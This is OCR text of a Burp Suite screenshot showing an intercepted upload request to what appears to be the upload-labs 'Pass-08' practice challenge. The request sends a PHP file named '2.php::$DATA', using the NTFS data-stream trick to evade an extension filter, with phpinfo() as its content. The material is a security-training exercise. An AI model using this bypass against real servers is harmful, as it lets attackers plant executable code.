 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------113371545712287
Content-Length: 329
Connection: close
Referer: http://192.168.100.119/Pass-08/index.php
Upgrade-Insecure-Requests: 1
-----------------------------113371545712287
Content-Disposition: form-data; name="upload_file"; filename="2.php::$DATA"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------113371545712287
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------113371545712287--
? < + > Type a search term 0 matches